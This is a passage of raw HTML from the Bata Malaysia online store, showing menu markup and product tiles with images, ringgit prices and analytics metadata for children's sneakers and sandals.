        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
